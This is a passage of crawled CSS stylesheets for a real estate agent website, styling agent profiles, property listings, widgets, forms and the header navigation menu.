	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-center.css
body_size: 7805
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	width: 100%;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky .logo img {
	display: none;
}
.sticky .navbar-default {
	padding: 7px 0;
}
.sticky .navbar-default .nav-justified {
	border: none;
	margin-top: 0px;
	border-top: none !important;
}
.sticky .navbar-default .nav-justified>li>a {
	border-top: none;
	padding: 0px 3px;
}
.sticky .navbar-default .nav-justified>li.active>a, .sticky .navbar-default .nav-justified>li>a:hover, .sticky .navbar-default .nav-justified>li.open>a {
	border: none;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.main__header {
	background-size: 100% 200%;
	z-index: 100;
	position: relative;
	width: 100%;
}
.navbar-header {
	float: none;
	text-align: center;
}
.navbar-toggle {
	margin-right: 0;
	float: right;
}
.logo img {
	max-width: 300px;
	max-height: 150px;
}
.navbar-default .navbar-brand, .navbar-default .navbar-brand:hover {
	font-family: 'Cookie', cursive;
	font-size: 50px;
	color: #1a1a1a;
	background: #fff;
	width: 130px;
	height: 130px;
	text-transform: none;
	line-height: 130px;
	text-align: center;
	display: block;
	margin: 0 auto;
	float: none;
	padding: 0;
	border-radius: 100%;
}
.navbar-default .navbar-brand a {
	color: #1a1a1a;
	text-decoration: none;
}
/*Main Navigaion Menu*/

.dropdown:hover .dropdown-menu {
	display: block;
	text-align: center;
	left: 0;
}
.navbar-default {
	background: none;
	border: none;
	padding: 15px 0 0 0;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
}
.navbar-default .nav-justified {
	border-top: 1px solid rgba(0, 0, 0, .2);
	padding: 0 20px;
	margin-top: 8px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.navbar-default .nav-justified>li {
	position: relative;
	bottom: 1px;
}
.dropper {
	position: relative;
	text-align: center;
}
.dropper a.dropdown-toggle {
	color: #FFF;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 300;
	text-decoration: none;
	padding: 19px 0;
	display: block;
}
.dropper a.dropdown-toggle:hover {
	color: #ADC648;
}
/*.navbar-default .nav-justified>li.dropdown:hover, .navbar-default .nav-justified>li.dropdown.active {
	border-top: 1px solid #adc648;
}*/
.navbar-default .nav-justified li.active .dropper a.dropdown-toggle, .navbar-default .nav-justified li.open .dropper a.dropdown-toggle {
	color: #ADC648;
}
.navbar-default .nav-justified>li>a {
	font-size: 14px;
	font-weight: 300;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	border-top: 0px solid transparent;
	padding: 18px 3px;
	text-transform: uppercase;
}
.navbar-default .nav-justified>li.dropdown>a {
	background: none;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
/*	border-top: 1px solid #adc648;
	color: #adc648; */
	background: none;
}
.navbar-default .nav-justified>li:first-child {
	margin-left: 0px;
}
ul.dropdown-menu {
	margin-top: 0px;
	padding: 0;
	width: 100%;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	background: #1a1a1a;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #d1d1d1;
	background: #1a1a1a;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #b1b1b1;
	border-top: none;
	font-weight: 300;
	padding: 15px 10px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #adc648;
	border-top: none;
	background: none;
}
@media(max-width:990px) {
.logo img {
	max-width: 220px;
	max-height: 75px;
}
.navbar-header {
	float: none;
	margin: 0 auto 20px;
	text-align: center;
}
.navbar-header .navbar-brand.pull-left {
	float: none !important;
	text-align: center;
	display: inline-block;
}
.navbar-right {
	float: none !important;
}
.navbar-default .navbar-nav>li {
	margin: 0 0 10px 0;
	display: inline-block;
}
.navbar-default .navbar-nav {
	margin: 0 auto;
	float: none;
}
 @media(max-width:768px) {
.navbar-default .nav-justified {
	padding: 0;
}
.dropdown.open .dropdown-menu {
	display: block;
	position: relative;
	top: 0 !important;
	width: 100%;
/*	margin-top: -25px; */
	margin-bottom: 20px;
}
.nav-justified > li > a, .dropdown.open .dropdown-menu {
  text-align: left;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
.navbar-collapse {
	max-height: 100%;
}
 }
 @media(max-width:767px) {
.logo img {
	max-width: 150px;
	float: left;
}
.navbar-default .nav-justified>li>a {
	padding: 10px 0;
}
